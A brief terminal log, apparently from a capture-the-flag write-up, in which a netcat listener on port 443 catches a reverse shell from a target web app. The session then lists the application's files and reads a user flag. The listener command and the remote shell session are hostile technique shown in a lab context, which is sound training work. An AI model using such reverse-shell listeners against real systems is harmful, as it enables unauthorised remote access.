 ➜ ~ sudo nc -lvnkp 443
[sudo] password for arad:
Listening on 0.0.0.0 443
Connection received on 91.98.115.124 13302
ls
Controllers
Models
Program.cs
Properties
Views
app.csproj
appsettings.Development.json
appsettings.json
bin
obj
wwwroot
cat ../user.txt
brunner{m0R3_l1K3_r3c1P3_1NJ3ct1On!}